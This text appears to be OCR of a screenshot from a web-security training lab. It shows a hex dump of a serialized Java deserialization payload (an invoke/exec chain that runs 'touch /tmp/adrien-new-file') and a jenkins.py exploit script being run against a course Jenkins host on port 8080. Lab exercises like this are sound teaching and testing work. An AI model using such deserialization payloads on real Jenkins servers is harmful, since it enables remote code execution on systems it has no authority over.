 Downloads : bash – Konsole
File Edit View Bookmarks Settings Help
Downloads : bash
burpsuite : sh
00003f0: 2e53 7472 696e 67a0 f0a4 387a 3bb3 4202 .String...8z;.B.
0000400: 0000 7870 7671 007e 001e 7371 007e 0016 ..xpvq.~..sq.~..
0000410: 7571 007e 001b 0000 0002 7075 7100 7e00 uq.~......puq.~.
0000420: 1b00 0000 0074 0006 696e 766f 6b65 7571 .....t..invokeuq
0000430: 007e 001e 0000 0002 7672 0010 6a61 7661 .~......vr..java
0000440: 2e6c 616e 672e 4f62 6a65 6374 0000 0000 .lang.Object....
0000450: 0000 0000 0000 0078 7076 7100 7e00 1b73 .......xpvq.~..s
0000460: 7100 7e00 1675 7200 135b 4c6a 6176 612e q.~..ur..[Ljava.
0000470: 6c61 6e67 2e53 7472 696e 673b add2 56e7 lang.String;..V.
0000480: e91d 7b47 0200 0078 7000 0000 0174 001a ..{G...xp....t..
0000490: 746f 7563 6820 2f74 6d70 2f61 6472 6965 touch /tmp/adrie
00004a0: 6e2d 6e65 772d 6669 6c65 7400 0465 7865 n-new-filet..exe
00004b0: 6375 7100 7e00 1e00 0000 0171 007e 0023 cuq.~......q.~.#
00004c0: 7371 007e 0011 7372 0011 6a61 7661 2e6c sq.~..sr..java.l
00004d0: 616e 672e 496e 7465 6765 7212 e2a0 a4f7 ang.Integer.....
00004e0: 8187 3802 0001 4900 0576 616c 7565 7872 ..8...I..valuexr
00004f0: 0010 6a61 7661 2e6c 616e 672e 4e75 6d62 ..java.lang.Numb
0000500: 6572 86ac 951d 0b94 e08b 0200 0078 7000 er...........xp.
0000510: 0000 0173 7200 116a 6176 612e 7574 696c ...sr..java.util
0000520: 2e48 6173 684d 6170 0507 dac1 c316 60d1 .HashMap......`.
0000530: 0300 0246 000a 6c6f 6164 4661 6374 6f72 ...F..loadFactor
0000540: 4900 0974 6872 6573 686f 6c64 7870 3f40 I..thresholdxp?@
0000550: 0000 0000 0010 7708 0000 0010 0000 0000 ......w.........
0000560: 7878 7672 0012 6a61 7661 2e6c 616e 672e xxvr..java.lang.
0000570: 4f76 6572 7269 6465 0000 0000 0000 0000 Override........
0000580: 0000 0078 7071 007e 003a ...xpq.~.:
samurai@samuraiwtf:~/Downloads$
samurai@samuraiwtf:~/Downloads$ ./jenkins.py -h
Traceback (most recent call last):
File "./jenkins.py", line 10, in <module>
port = sys.argv[2]
IndexError: list index out of range
samurai@samuraiwtf:~/Downloads$ ./jenkins.py jenkins.sec642.org 8080
Burp Suite Free Edition v1.6.32
Remote API [Jenkins] – Mozilla Firefox
Downloads : bash – Konsole
us
03:41 PM